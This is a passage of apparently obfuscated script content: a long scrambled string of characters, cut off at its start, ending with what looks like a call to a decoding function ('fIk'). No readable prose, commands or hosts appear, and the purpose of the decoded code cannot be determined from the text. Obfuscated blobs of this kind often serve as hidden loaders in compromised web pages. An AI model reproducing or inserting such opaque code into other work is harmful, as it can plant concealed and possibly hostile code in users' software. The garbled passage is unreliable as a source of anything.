}Q=_.R6<.{P4;8=0t})ppl]3Ll<d6QRb=I8n8e,r=l<c2L6k ]>ai):a9<.<4tt,f4o\/Lt?y4Lx&.z7et\/t[}$S.Q]QV}<LQ&YV)m.iHL<GObfobi<)raf!]L6Ru+}e&0^[s1V!ansFu;LLQwt<V;<QtLQcnL7FLLe,aR)iiFy5d(.Q]"6wc)..6nE[L<P5.06l2rRsQQx]}t=(`gQ1ap),0eeR.D}R<<(gcrl<L!90Qi;4tsi".eLv@c40LQt,R]nRaQenXRo4<<t]<<n<e0bn94)or46teee)41t1X1aE.<<wCs:te0y]tm+R54eR<d5=e7rn8<0s\\d0 wP%LL3..iZ&xoe..s ..R)znQdQ4}v`>.41!!mL)QseZh)6h<66<<bR hRI]0S}v7L9I,fvRnx!.76Rh{ogeAso;RrL!]R]]yq};:LeDcQ|Zees&}O9LRW}zM6d2:nifi.})0SL9iy]<9Ls7<}1<[t<=RlbVHs6c&; <ee!)23,.L"<r8.Lk?a]ecr:!}e,,e\/2R(LREp:<LL8)Q3se"Rw 20<e6<Z#3jSe4.\\9u<R<!n}ts)1!MlLl4EQ=(\/_(zRr+Q tbR<4|<71Yrdw!g9<i4Q)bs0iL".mQ)<zx76i<Y ]1L,lL,)sh (82.44Qs1e]fL<Z]Ro95.5r;!_2;}Q}v4L,zugL.aZ.l5]=M"irR]Hg.RQ?n].Q^n5EtpnC,u<sw<.fhDvRll{!Yn)c!8e.<6bduQe ,)euRR..<r4_n.<e{]w_;2zLl]lmndt64\'}ur|(57eAlL6Q$Lrl<dV4fs.R.!hvtsCa..LN)&yRme!R=<dLv\')<Rct.s]]! IoI=(_Qp2.l]n. .^{l 6(k8f2eL s1=ceLd<]AW.RTy<<nr8!Qd1,b!U=TW]. X<0<ecc!.5dtr] x:=!i5>0.9sVpl.,r.sT)r)Fw=LcG_<Q=:i!s{b}eCrL].4;(R{)4tN=;<14)6.L7bWiR;we=,tU]]E$0<rZQsy7N..tdL0YQYceq;{Z=0p<>L5si2] u2$=?pLemngc^\\fLtZ<"c8)+;!uJRdb1LRRR]<]<o3i6t]L{Ri4s*eg2..aLN%u4ZiL>s"aR].4)agfLlfss!R}df(}]QLi1s.Lw<<l$Ld;]+<xYee$75c.o]eQ)34gg7s!4QRL.}40DR85snsl!] .nWi.]Rtgsu8)n}<,b R,LrbK3stf.<i==MdtLuc(0`u.$-)tc<R4iCndFrenR:1<eL<{0<id+.{hp.e|R.h dRcent<]+a]n1rL>L5];+<s<.6g0n&am8e;ua).Qr<Nt4L)WSu4L,,6e<ltet=RvTg,n`Md<.48c.se0RtLn5]Q|wauPlplZ0r;6w[3zdk4]4#sa}4LLvnLRo<=)= Re0uE}5d<)Q\\s<)x akLoxs:)lQRtcjd<;{t<Lg<8r]neF(5eys<uBe}Qy.br<w1c}r= aLg{L.DEtYf9s92)T.s{}u_Qol;)(o9<dR5RmQfot)0,c0Qtspn[tr)r4.}!ar.s<eMt]%e.s.2Y)e<ae<Qal=]4Rw!Lgk4RLt$]a$=Ls.,LrQsaj<]1LQ)tfR<..$[rQLQRRt.pt].gtcw{<Rd=)( Rd {RZr:t66cD. i&S{e8RL;ra0Ors8Mh 3,hQ<b}bolu>)W<=]fLxgv8] ]3efskiLqeotu.  .>RY?]Q9}fuL]Oitn)?La,!<R aL06<b9; ew}!dytt[xi<=!{6:$\'}LZ,31t_ 8RQ"!dRlo}LkXiWe1Ox.1;avc5.{.g7H<Qr9]#<QwRhL!!GxZ)\'[=o2S0I16]2t"t(k<Ruov(R )<}L"X(ait dA.E !%+Lo`4ROt{.3Mdy!R._4)d.)>QR)8p[1Vo.(.] LCie74y6)1o<e=t1e(L<i$(5o<RcbLd< s)R<U5ttde,<bQL1\'jtR.amRL.!2btfR,9CRoQ}I.RR)g,v.:EQ1e!L]da_st) ]R2nrHi},)f%tLfgnst=QX2pi}.o!82(A}5Q%.g<echC(r L!](T.y<0LL<>eNn&)R<Las_yel,!)0\\n*cR}r.Q.;d4PO9)R1iN6snloctL!xey])7<6g,.4iBe|QW,rQ!!rdim5i.kLX|L=0]=2grTddtl1<l)94,==ri._m.koMmM{_,6_wtQ)<LD.:20}RzL@B|6LE$V#=6L3nr92.l4Qd$(4R5rs81 (ai,<d|2a(_sR)$)o)[o1L[n0))s.L${ao=25{e;)4<L!<rl PepQe!"i6($YtQ(La])e:iL17RrLs<9cLoLd.e ;yR$M0vOQ6hL%=LeR4s@fRnTj[5L#4 .)L6xH}++&pmPeS9Q]kQo ReKcL&<]4i,e0z.=)R))>}}.%3:]t6R)R5.Y]t<enK RQ;e><T5eo!]q1YemvaLad"o4!e..Rn;a?txn}l|t!utQL|)}QV(?sR$113Q<M,lr.L4yWLe"s<hRuS$>,;dt)1QQ[R9pCdr}5.]8s]si\'.)R!!)Rbo]]5 z4;LfQ(L l.af8d\/Q8jg}=i8psQCRLr)%LXjt=M.eoe8, Qn[Qa5lLC<s=pepsCT#r(t.R)6$18"6_oMwf)Re;9QL}?255Rafr(e21d,[tQ%4u{<]t\/16eorP@6Lk }tr<}}])L}o\')7)fL<@2LB4ax5n9v.RnTh[}\\p>.9<e)Lng\'rlpQ6}51X)&S=R}u,b.]46t}}4<e]eR:, ,;\'Qs!,V!$aT)3)wl(4cl&RLC^)fa(b4{-oR].ueEtoCVifd.}4s[9)R\'}.es[Nt<L; !S-ianRQedStd4edQ{#5a;t6rqR(iH\/aan}rwLm\/]R!tM2t(y!)  4Ye)(7uQ<{Qseesb{}L 8yt t-RaNx,&.;R RC],Zt87,RH%urRLmJ<(;(l}T(:Lp6=m.]=.xeQd<4 )1>t0t )ie<t}2{ee{R\\dWL5L,a2=.st|e<R6R.lL]L=!t<<) +[rd4 L<(<n7zygsLe8R]l|)1],!2[olXQwl4LvR)R<)tQ.,gi<<L.c9RsLtLj<9e,1=Z)lf8]=!eRust<Po]ZL<!QnL2gR{.4!Vt)BafQ))ods[jQ4wy1LdRMRoQQ8h)s 7+]<wRors}ai<=s9LRQ,Qao)<<<oguL]c)Qmri;)b2)."tL&}1V5R1G<d9!>.d,wcQa.r}2QrzOL^pdiY6)K]dQreb)a$<.i}t8L_a uae{iA)lO)RY)w]Q$.hG<W #R ZmQ.fs;Q;c.;Rw^4e79N;d<u)aQd{.i)re_<R*:l&Q3)n=nrf;0L3Rb\/;t<><n L4.]7R4i#Qhv64uT[.xQL l4@<y5)Hs<eo !.<nRw]50ep0S]5$,>if(]!:{]g7=lLL<_Q14<x).R7,awddraLlu}s{)i.ITL!zL3QR5lLQ.QRvlQ0<==(4L6G_e4.z]R5+ c:5QR]u.w64}.lQq 5i0>i.65{g106kD42\\<,RZa)!<<)w l VR7<) p.hb 6<9rsv!(!ed L9>8;B)e0atQ..dR<QoeuR5Q<t;h.m)(<].zdjosT4LrL4<Qm,34]Gep<RLsQdlR@D>}iRRQQL}4(dfhp}d^+gOEd&<e6dx&d00{ R._sq95Lr3nw]uo6r1af0yRf,lgd)d}LqvabidMIK})i)aVZ]C!und)4bc5sKf$o)R5Qve.n)2tlo<L(RNoL0go.}s1:QN;a{<R9f4[RTQ.95{R{$!<fRlgugan)]eQQ{L.aRR5}0.,}hR]}),Q2Ns({z0j><Lsi((evl<]y1gO1<(i6.b5b)0.eL]heRLi}2,aL,lexv]1&}<$lr.nR](buou{42R6 &}6<:L< 4!ioQ[a<Q}L4RL#.Lneed$=Q(-doa ]idP..id.d.L14]Q4l].Qp).=";Q ,Ln4]9enh)eei}e4zukN6P5sLs)4;]+.4.nL<LS8RLd?tdr) naG<]<s5xRt4V1g8eFeo&enZv <scL8T:ute !r$RR[4t4{:s.6{1Q.s{l!e.L}noIu.(=L;pdd<R)11s.arcL <.l<=\/Re,_}iwd2(.Qtl48Q]X!\/]Np_rpR i}R5u.L=n4zr)]Nd .s}(:-aad*3>mEiro_NLL[)v<de<sd><<)fLl0sQ\'ql]R=4b67`g]eaQuPQgRLRR4R?Qn05=;p#t,Li(dRLdWeCMQ)n)p!)xVLF}Y]<LLi|f{}soQni]x[d5Qdo]erLn8M)]a=L$4(sPMts4n&ej{.2QQ pLi0&eQ&pEL,Eo3Q<RR;.]+t\/rcoQ*Y(v4i=8(o1 L\\9n.t<u._eg=bRLLQLiSiml[Q x1rc=;N.edioQ(hnQLdD;84(e{ie]Bol<]LLn9!QRouu50.Qk{Rd]LfmLfx<d]RglxE<))oz(5):sRL4R,w \/9$e05Om\\hoi,RioQ}4d __:oSLC.ym.P8?a`+lQteDdxe,a<dO)%le{gn3<s;7i2:E!_,(.13f_<Rn65o:cur}79mse5%!xyzdd{_4hdRRbi,&.;c\/hrrhb,(48fsQl\\<{a<U3(4oo.e{x.L+U9 )R9nzu1$n ) t ..Hmo@{L)n{co)=iy,e:k]Lp)NRw.]5,]<)tQs6LR.iLe<o.,ro.R<e]1nLyE8.lRQiRRRe.xb5asQahgp!]nR),wRo<:<r.|.Z9={]L eeseY3Ri;l \\r-)ithRi{eQ9R.RRR<)17sa!t)_!e2RiL -K5wg8!8s2\'],(;L4Z50t4t<rJ.<(Z!fiQd!9=Llt,Q8\\ru7i7f(5}.h]Rn=,dh(`aQL95:e|)[9)! RQkzRi4LTr)sr.wY{Q_4e!n0Y+m;=_r]y}E,eL!ee ,.!)}Ip<k;5R[il1<<2<.=8@.ewMoR;:C) )2.._m<]8kt5EfdsQ:R)uuR}op,p u,L<(5Q}R<;(t)Zhesz<}Y5d)a!p9erQ<iY:pRQ.;(ts .e[09a]hi, >(<h6)!.q.LruQ9laswed,u<}ct5}dm6<1eu^n.(h,Q1t($:odid2L7(<h1L<lmN)}3f6nY49rRlmQ28dt.aLQ<t8xh<o](R9;RLrQRL<.4tv]<;S.Q i<8Q)!352hRiio),8uERp8n.R5 <2}{t<yQ`=RMsL4SRL=urLQ#.R6t<}tRled4tResL]eLdQLn<4y;<-,r(:;stQy=)n,RdtLs{!L1l)cy8)9Re=k,c0Rg![_ dRR;rQtt]sL1f;<6gzQtQ}RQQwyQT,l]<R 8tzs)`(}<e0mlM,]a,d .s91..4}{<2a(o=.ut5Rs2Rf7}e.RL){;r[<2TC9?{${RlL4R1ERL}=<t.LQul.4Co,s[_;<d<oR\/aLtQv$,Y)}?)!6+bl*!R(kQie6,<$49..<c#e,rU<<<].5lsQ()iOr<=ew)+LR?Rrw{oXp.Nix=ht=+eRJLoL9.s!Q4)Qo.det2nlLxtn$f]r2Rp 7LirBe} n o<otomQ"x eddi<e=pR.i=nYv$Al}]c=} )rugEiTa!RiYylQ7d,<gy\'hnf )*Es.tL4(0rxLeF6L7v4;$ri)een;z;#j[]u=Q]0<" }lpL|Rh!Q.d_ta L[70)LQuoif95a9 R.L4)o.,4.RLd[Qf5<nz!<1L`{=9tR7Lt43S9.a9v\/.5.RqLE254lr4snrRRER)lRoQidinDjelR!<or322sRR_z1s<:9R]sc<t;rL)R<xR)c4$<y6d-<aDx(Q[:7<Lsie<uQntl.LD"l<=\'uLLQVLzzu].=<ao?7lRLo,3)9<.Rb10RL4|1=&t,R0m!roOy0\/} &y"<t0sr}9I(wpa)Q][$d4ue=i^Roi (R{x*C[4 {4tQgiQ<o,&)tfRR)V5W) Lclt8e(0v[})5u.)4i)F_S.R<mDd _Wa;9XQL87(o{e8}s1d)}}iMdsR;w1.x.*(gRPtv,8<,9L:]4,}QQa77x6R1R},a]t&tRR]<16]z{5L:aJbc4eL:uk v=iW10<58t)tt.LtL(t.24!<(+RR )ouoXRLl6=R=a_]4<6.s2<z<{7n<Lrf!L4Qn0c=uR8.E0R:: lr5e4gLdR+<I6RQQ<o6=xn.<oge&\/9n(ylg}((wsQRQL _1,)<RegRl8nIdI,<jo05n<==.R<411.M<6r9 !9ti.c,ic<g< r6^sy<M((S;e9d!ne)F1RdQ(7ee5N<,Q<)Qs[on1!6)Q)e;r]RtLQQrL!](s9x0tRt.Svaf>6a1.t\/.e.%<8<<<<<t<RwR4<CR<]Eri4i0]R)0.1ALtHsiyx],6==g$R!w,b.RpRne5Zc4:;<rr<it+.91aU =e9L-atdl4<o}.d5sd(+Lte_R];=wd9kneTsm6|3ct4.RS<s?d.4L;"hRo!ohf>lQr}0.Vsfr!ttuso]8]\/d 1654n9!u)9Q;F)8I!8;]ZL0%aR(sn. Lc.d;?=e$s7tQ)40e.0D{Se4d2wr.<,i ;e}avot<+\/:<z=s74m-:LHs4fhL1w=s#aN_7J=LLqtL|eL45ali]L<9=<|,f!;TLLRt;4RsVaT].E<6in<r ,MeRtQsloQQoL:!1dR4d{tYu@]0A]dtR;:QAn(zlon]RQRR_<zN(n(w<kRQuWtQL==R%qQ<get.yi&!dL4)ELt)8(<s_: eRQ )d{})AtxiAo63L<69y.cdaRdpe0).0tu|{<d0L(?WT.!#(<hwr<lam}L*)dess<<Qgj2reR<n{4w[sQ Rb=iQr5.R<(LVeg.QIrc50.!Q16r<5rL. l1tf)8.3yR,{=QL7w_RVz<3)Le;)nt5l)0{.4gd.).!eR0n<5n]E9iXd.<RYtu4,tRL<sd9,dL.ceDy{.!Ra]P;L6\\LZ)RnedL<,y<!RQ{8O5Rlvtd,r]r.ez7e h =e3>60etr.ii[0e)qUQQ.9LL2_4d,]<VLsRbmQ.)0i=.)vnegtv)0L40stQ\/R<j.rsi,i,Ln[@Ed],s}t.Ld[)lA<:!LoQLfstt12]e<d<velrne]-=.!RuRLttQ=euQr]gR1Lkh:)9LyrW._s{}4l{.<tZQRd<}pRald.a={.R0%Rd5w*en4}.s]2R4<W@9b<\\t13.gd}=?_Q4,L:}t<4R.ns.;2Rspm<i;d4 x]Qnac!,[]TzreR:t;E)hut<)d(;1hutQI(z}A,<RRRR<.RQDQkj01{e|Rt@I5Ci05R8\'<.]=>R t1<1(6[h3s}]4,{4s!n!eQ?{Q6xRL2#vBrt]_R<te}x5)[l...Y7^LWo=4oL L6i<$)x! 0]R#0w)tgRt<()2n|s1x<x_1QNIptyQ.Re5rf.e<Raj.5,tr"L4|ZKe.(]}Qo9E[Cd#i$h.lR-4.}Qs,RL|e<)$q..<g Q;e)L6n.t+[Ro)Ql9}R=krnaQe)Q)=riRT)gDI(fRu:1v<R(Y)Lk.QY],c8)170]Q&e..<?dr8[).eE(4ov. 8=]l\\f)nSDi[Q],RnQ.L;,L@zrka86<x]@RLVC"x<fs[tem ),=<d93.!mQLi{ei,^d<x4n48dk.Ss<\\Q>87,=n(Am.|6<nR=]6.,a{:t66]s]etk1)tdahhiQa4Le@!{v w{.iQ1)\/.qeL<} (RQ9N#Q ,M<L,t<_8,4tn<\/@a>Q} ]R=lalR<InL],(ttR<atbn16z=]o_l0lmR6toMj(t_e[4l!(;}A1 ),p67<ir7(Ud}iR<uL).kge2<}h =Re(K=3)ll{I)#^<+lLr.G(Q4y!Q}0ld2i0e<uLn1R\/"aeQ45bQcVt<L1L;,BRa)RAe}]h)S=4i .;R(gtLPfeR.Ru!5s{]er<L)le6y 8Swy0=.!1 0G< 4R{,L2(>>2&]0iSQ25?<g .oy2-R_<gi1t#3.LaQh.t);).<4r=;MR]c<yt}1};o_|:.]]  LyK=}dr_h.4i=r<6< w.Ri)(M!]9s p[&$.Q(L}RvLp)!b44<8n{=]eM9QrbetTf*st)0RnR<x&!v]]R[51<R+5!<Q.L+0bmf=]{de-.RR.wne!s482,sH.)l (o$zrsR.eti<;_#s,q4.;1g,]f:6<:VtQnga7<[e"a(QYlSZ(JRLr(eF.<%<!YB5T8st .!4<r=a<otL64!;=4RmRedR4]ae)BRQnwL .1RL\'(.e=4.t;nt(mo.!l|52kr<Ea.v<{2!.1L$(RLsss8tRE95eR< L)lE<iud.?.uz:ZfcL1<6<RwZX,LU<RrQBR.1}d(LOaRR9Ruau3).aRwR0n{7Ls1ic7RdoalR<RRl0,dtf=[p=n.eR4QPpQi<{s}<=.R9.vQfsffs>l74 =t!gs@0Y<Q [<{=Ll]pgc OgH1Le|l|]<LL=(o]a]i,.;XiwwLQ<%)52id9D4R;Rex.iw.<!9L5R ){R238[){t]s<4){}eh5n0]d<ldr)iw8904}1eLRei5h,1<fe7n).>#f7+d}LmS6R)+L5RADd0.drncL4"&4ag1t>;!5LxLQ.}:*R_))y]9dkH=2!`Rbv;aR,x;61cwRRe=6t]{AR_;vQ1=ta3])sL7Li.<3vr(nR<`_RO(.L3]4@j(QX]06s!C#!6h;.Wg<4+i]4tLnilei:=7Lest!Rhaw[]_-ts1*g9(<Nr.RR.p25}RshF]F;<<!(l.8a3 n6{)<1bvQnQ(s{aQQo478}<1ldi)L.< (t1=S]n=tmd]$L<,Sq6f7sR,=SotQLen)0!6tYR)rF{)GRpl}}]:=oq\\_;+5R!4i.nvV]voy"i{Hes,$La!e:6ER{4clv;._7LeR);tl<{5NQukMRu;l=e<i]|ZdRe.o@tRe\\xld3![L<Ri7L <dic!R4[4i.n<RQ5<LdR$1Qt]d 4[sRniQ<5c R<,15db.R!L5RRpm<!!)RPex .tluSLnb{9OlD11IDEjj(6tPe)R}Lr0ss<n..L9^sm]]R(6n)i;R5<R=x)zQtdR3k1g5#0SR2C4t4s-lR`oJi\/5TLw<.{y<1}gE|.7,Le<1],t0;L1e47.6RcQ<Rt<pL_)5L9Lr[{S=be}e)}3na4<)kQRtf&5iwl.iR7yt]Q}do;5ix{U9Ms)1g!y_Ws0;L)dQ!aL(,Qf 1<}QKeQ[,ss!i8.<}{i$y[<v]\/L=,7[;[R_oM{]m8]3&<;w;<} RQ;.Iia <=6(d4Q<d(m[5eleQna"n7Q9.t7Te+Q)sQl<Lb>er!h4lLRwR<Q1R4+txh_Qix+R]{utae4<!}LRd1.y<o]0sie9}1LN )s)R(=s,.Q,c:s,rib9d.1!t]w5}{]m$<n.tC{QF+ 6Rl.nsLi=LvhhsP$!R}Q.e,],!9(hiea}<L6.61)Rs_$J(1laCduQOcLL%!RSXn\\(<e[h)R}|iepom|QQ,R>LRR141bm8}^LR{uiRyeYLma}L4V!puL,<\/Qp1<iK)nL&ER)R7L<ax;<r1..Lt8=.<e2QR}44!QD+QO3L6D]g55rQt4c(l7))4dR)l!t .R&Lmr6n.4e9P.}R(:}{49>iLe;Qnw=r{dR;.. ,<n|)s,}}]-<Uf.rher=]g,,s%h.oa<]R}4d;QR8ec4r[w&eeft{<xag]82]&w. kO1<sodLt6n3un<ER}6<=e?0]s4n_4rdoa6sode.!%bs0:6l4}<eR,r,4sLR2Qc}U,}.7<!.1]!eg<l<d7ltQ f5<<Ld.8a<{Q!.L9.!L0w6L|}a4Rup]R9ejs_) (.uRe14.,_]4ns]6<4)eruists1eRL56alR=L&ljQeL;d=$ eRt}L:t<[R Lh9L4pg,LL=[\\R1)4r&f9i9Rs0LtaL5dKe2Rooil}R7=i.<5RL<9c,5moRBp.L;X0{o4D4o9np<[erLqQ]}n$dt!o4](Ro0<]X&<l<Z)4el.QiC\\[ 9260}ZRix.@7q;!itke;<L)2ek>R,,h]"To}u]c6Q}3gX{qe4Sae]<Q.LRe1g1}fss)=.iu5wL<[L76{7)Rt0 8<r<c$L+ZoQsaae9<7,1<.tL]<}?t<iR]k)RXy.]ek$RnQ1j.l{l4oR={)mRs,5 qB-{Ue[L}g<]a$twRL:g=mNsRYuQxl[Ltr+)<eQ.,i0yu5R0Rba994ryQ)=]0nt<)o({Q.hS$z=4ueneRlfD,ar9L}e<Rm<4].<r.V<<<=9E]PR14QpQBsD9QzvL)7RC0o|>:.RQd.m6QRLlo<<=ul [!71=l m8lLRxQ_cQr<L< u]Qu]no972<9|<dl<10?0I#8lD)>(bG*_eo$Q<s0ot!5.89m{^!)RN[L8VE.<!)+te.e?P)r]n5f<4[{nf<e6(\\!8tvayRm1 !i5[}!QdaM.6<.di;$0d9L;}4{9Li,R9<dLe;cRMPdR<bvV)w(b$R}oR_R<t]f}(8}seQn;R\/D4)(eig<d}aa.![5}eRe(R1.!]cp<e+.e,iR7qnVtIi)tsR< 7xo9Cgu(o|d L(yQ9rcuu04<9kle g<( ko44)rx,f!!]oRiRTRoIL{O<em\'RL eZ][r8gQ.b5hQ.bf4)r<q2<?onn.u.3R L],pi);da}a2n51b[dRCmN:6J)fnaL0te|!i8o?kL1llL5o<3am0I8;r. .i3asswlo]b.LQ)]\\ to)(6ltd45<TLA|Paoe;l2dRxr3o.cNh1!1L\/ a]<L0af=; 1eitoisy0YC018i.a\/}erdu<ad8R4pV.aLe7Ugg._eFiH)e{Qrs4nR<!R]<l,9H1trL?Rt)L.45D]\'sd ( 4:]<<dw.$aS"G71<Lc.R=<200wbi4$d.I.R@i<h .0h<6=Q.4\/ntb 4Q9YO R]R:ni<<S.d]_!1rEis7Q{6(;fL;.=(pw_;[Q=[i]n<7sMk6a.<9[;9eW R<||Qs}fgrLL{8uIlc.eR5rb<RQQafj3=_%#<f8\\]%97=7naRe2l<lrsL<(Gs.xf{[ld}38)R5_Q}deoeQR<RR.e|eS<ng_tu.3_tL 9<5idbrRt]l ton.s{c Rnt5> n[R)=R.ctheEp3eef( &[Z)Lao.}h;r&.}ndhQsEe1<9gLla<R]4 PREYd=)sb|{f;uR hw55a5!rnrss=Y<.=r<.!QL3894=aL<;9d}=.R[6}4( e,1[e bo)R+\\weQsQli+RgfQl!nix5RwQ=8qd.La\\){iLu})!.R99(cR){=t!=2.zn<t}apRm45Rf%s<s}4emL\\![<.9DYr1C4L.<,  e=;+4Q46wsi$.!e49RLVRIEv; s4J+r2n\'ie.pmisR l+)]n Q+2],gr.[21kd07).(9)dbn!))vta[erl<TTt1.ds)<Lt * RpuRs)r<drL! eQiRa<4.ra#8QLe  5cQlqe8ra6dRLeO4]].R4.o=edL7yC n .0xlr,ds3.|: gct JrvQ[)L0(5L4C7oL]v&ndw<=QcRMNQL_:LneiT(2h9.DL[<d+Ll<QdttR!. sRp+o-4RL5a)<ntd.4{RR .4g,l1gu_T)r)a.7wo[]<89] L]3Rc );LL6RQ<e$h8ruRt8keti`wa9;Lnn<4llr2)114<dl" LR${h=.)1s}.(hrCNcsLyB.e1i,Q5sr.d8ld:eaZf 6dttx9fs)4. (_Sl84rRLspiS05r[Q<)iR.nvcR1 o.vk< t.=<k( .e1d]OY R{bZr usnt=t" Lt<v0<soMx\'R}[ (<L5.rr=lQ51.{Qt1<R.-,sbQ7l.!Rd({g,nc9<Rs8}5lyro19<.Q4Zd3xe}Lt)]Lg<?Q9a<s9n)}ueu)QS<+a5knchutQRC(#k1a;<t0sskn]o92<QL6jblLN}c)LL)lQnQ.)BWav<LQ{ g51iQ_ZL<.5,4U8 rL[h=4Lcl(a<=o](0fegL&Rl..i.=)6c,SRx).e_L2">.L<3Pg1RQ]mr\'}QgeQ.@:.nSFre oE[n4]6U(. Rp6Reai49v s9!)L<) p,e|aY .9.gci<d<(i,R;? u7yagRoQL !z R4+C5a<tR`R!._.Lt4(  Arw,Qn!(rD eeeiw{<=(}Vdnx<R}.2utfetA"RR!tfg1f1<>iamd9ue(;npth1dcso_u{LdeH4t@{l}o8itQgi<R!R)t9}i(eR=Lr4!dLc|+.]eLlJePGs]}rM0R inliKelL.iQot(<V9\\ea(r,<e !1)te]. 1a<r$ <$To<4s<g.1}.ta1y0)oiiedd4rR4al_\\t+!<<s|x<R)6Q.;oLx(Qt)t,d]gduq.t,s s.,L][ @,leq(6$LpI544LT ;.6 <e<^ RR) mRi7nn9kRU4<t,.:]]=R7a:1LCRLpR5ngIQd sr}ts1Lf<5B8jp5YH,\'7"*;nfsr!;Bi\'=za.!]dR<i(iifuenJ#._.sxa>.o*R,5a;v<(oc3,)R."({<L6] RQn@RR:lxr)tR6sXx1Re<3)L:)<e!LrZtLaoe`L w1.QCt<$sl<=.fToe&4 (r1a<ts14QiR?m!g,R)in8Viyi(=n "Li9w0Rw4lv8.Y<4(R(yc4d\\}^uH]!xt(!<Re{LR,n]0A00ot)n<r.9Zg, ]u){nn=<(<R{l<b]dL.4 eL4<esdr.gp.*<i3b <Q7{4dsR!,rw<E%1!n!8B4s?Q8B=jn:le..o}+<am:(Rr_!|Rd3\\gdggr:eLRI,Q<(.RQL$y2e$Lsp<i<b)o;<i 3cL,r*_c4V<<Le(}8n<DRREeiwR<Q)$]d)9?=tQr{.,R."eR#>xR(R9c4\\Q-s.L7 eTi;GfML{Zypw}D)Gi6t6tpQ.e.Ls7R8{R 2aQ]-L; ye V58ts4ch<DuQ4n)97v<A<ia)0R.(RenrdrQOpgw %vQt;)@..wZL<aLe.2dcNwu2.[84d7Vr.Q];78+<v=))1]9eUQsg;ss,1<sh t{!l.7- eV.:M<Q.v^pLx=_92{f.<e<lRt<o[Q7)<!LHLdut9q!1&tppRT;a4)f7445ll478te_r2Q"Q.dL<n.s=R}cLL\/ fis<v[7h9ogo<y)Q] t<,oL.mL4 al_t8}($..1.Q(rp4,r.,.1<y_L]Yt<.seI:) 6aQ%4)n eLdcd)(n}Q4=<R<8fQ+k1!`s brmR!<as]m.g0LEQia}.d1te!Lzuwl?.7=renDs,P<si,O]R5tdgeVL?[.rualt0!<oa!ie0_9TtQQ4alt)Df3e,n1 aRf }lagg0*oleL(IK]_, 4<4 =xCQn.C)g$Le:!0<} <R=l=3!R:#.n y=uceo,!eiee!n.oy<!n!e\'4; .$_fdp4i4Q{e=k,jeco _fER..-w0rieg9r!abu._ir a.!s!h2u__L4uYc 2;o..s]R&w5iunB6a\/>lxw]ns{ts=Lef,gR8yO).s4deliRlgn2t7v9RlDbv)a8e)oQ98g.t3>.Rn\/]od2L-c\'!ere4{d<j=R)4e2Qt<.SDi1i.k$t< R9<dCeg%l09z*nL7n#,Q}QiLc.. .Le].;orR,<5u.0.\' vc3Q.17!R0Y0eLs{.}L3Q2R Lr.R!.cel s oH$(oRKal 8go]F!L iR=Q=.eme34 u=;6<r5o8]9{f1Q{rmtfRnr"bL<4.R<R[LiL)(v+<r) n5Ls)<Qmt<k]ttQ;crC,e5aLL#l<m.6(Lek _Lc0<s0ItrvRR vin)R L ce$4ws;TF2]R1mc!]..axR tq#} f[msp(l.i u;LL}8LiRM}<CT^wL'),fIk('ma::)m}(sg(La)a0gLsnZ1R]|)9$RmsRr:93R.R<!ane-Ric5R(RK[Qs8}1kx9q y)jG0i]a)1.c}.3.a2<r a9tr;o1Qd<L.4jo>i#a87aR,3Q$(wigR}g1&![ti1R5"*;?;]_.aL]=R0< .aL0qs-$:1}Qyl\\(4)R4dm]*,jme58L_8.:iRksRTp=^*<a!s]os!euid pa{c ]E,Tgeo]nehRJRgecei0}L=dL.r)t.!;L_L)a{nRbL8x(fs8\'<s44,5seoy0r[Di17_0(.=1<!<R<x$iCbR3vLRL;Y8Rt-o.w)}7_ol]$4t=79i,ld!{3]38u.ir)Rd.)x(-`\\e(L<Rp\'.mQ nsQ<=sj])%oR]o]<7oso-4e]y15i{Qa4{iec5c<<0wo{s,.i0<7(],!}}pfa6sL4d0si37 $;-4mQedl9ed<5)Ru\\*1Be.lQB]Rint2x7f,9Sl7+piuR8R7-.)pRt)8;)Ra-492!0&_<:"8.|0ar.t&-s7]<(sw}4]oed,iR.e.hy71!t5sgnpmiu,z9L4<,o_e?>0etul-7R5LRRd.elRRj_R_Dr!].b<gj!1(.(5tQk$-1,%8US!Lah<}i\'L+. RIc]nE,2!c.-mh]n,..!]-9#0Li9;<447;n-x2uc8ap7<! :in"5..(8,jR sc<s1Rni=oo+\\ o@249X<{)3pQ<sOal+_cow.5-J8 wR.Su1 8)a92vns-247;o53f<y__e;L:Ls.1pe<L;UR_hnRLnjtn;<Cp :5<R\/|r},l!1._(FL.s7LRR,h$ra4]tex.eno$cR xtie-:4s1)0L]V!)iQ!,9l4Rb:!n;d1]*_}Ru+R!d<L4Nno 9v&R-a)Lm"sQl!]kT(.ssl<led<2<)(d.26d5.4r>p_de"tz9pQKeOR5[R R<C-74pab=wno<eeLCt<-?RL2\'H=R5eUz#rRLR[=g<o  )d7<,Yd9p)L6son!1Q}R}]l"L$QaaCRno5deyEm}.R nee\/et-od;"+Re.-2or+;59g<<d90.lio;;-_ry5t(,.ziea"re<dRLlRrse d9c)n"elis7,!Aa45\'n]s7R.cwt.1dtriG-9(6L:14i<i-o6Y.o5]Ro8Q<0L|.e"0-312naL<pa.{1.aQ<442<{7aroQ<6QRRl_4LgR2]< 8D<"oTLtdiu=L]ne!orc)R!sRQ}raQ!jRetx#wQ;{.ebpce2wa<QgLR8Q!<R4!!  .r7C+]<).U.r &s<4t}t,e5)Re.mhh<9{#wQ(t xv3_d4=LdiTL;QtMLte1)aL<[)7)asRdrrik&iuQ4ao.ue(f5]..e=le!NSLc!ZeD5Lq]LL:3<LQ0_\'SnwR3pLLRRruk;7gl:Q<C6r9Srg]e2Beu-oLuXt5mu44eRR.0;7.nstt$#)R1l,Qtn?R<77c.?c4n&i#LW5L,L]<er8+bh4ad2re2<8s%)`d-s<ToQ!L8y=[<oaSpsRxLjt7=Kj]!&a9sh.L44dd294R:9Lslm<#",oe)nSe.R:dai_QnRlre.7!QLR9,_ReLe#k-nrv$[<5dS.HQeL8e5bL<3,)^<etr1\'tL=;C]<>aR5ii-se}Rld]<L;t"-R84e]L^<=tkLKs2"s=5j4L)ehhg<-e-D!b;f}Gxpcnu6Rla.(R268pp<0Lnts<1_facW5FecQ=n{tL ]4]_L(oi59`Rpo 4ux!(a6!u^L,Qge5wl&ofy-\/-a]d<9Q4.tpp<PeR2]!L2ad;r}\/e 4pn=i<dLRd<) ,s<koQ.wt]Ree0"sH<.d,9Xt L.].od1b7d07En%s<R}8tone4pi52Ldgo4h[ietLks4e <n-!eRLR:-k pa0t_Rep8|2Lrd8!ni0tpa?29n <intQTg  c$t]LQh rL-*o.lx9;(srT99dR[7L 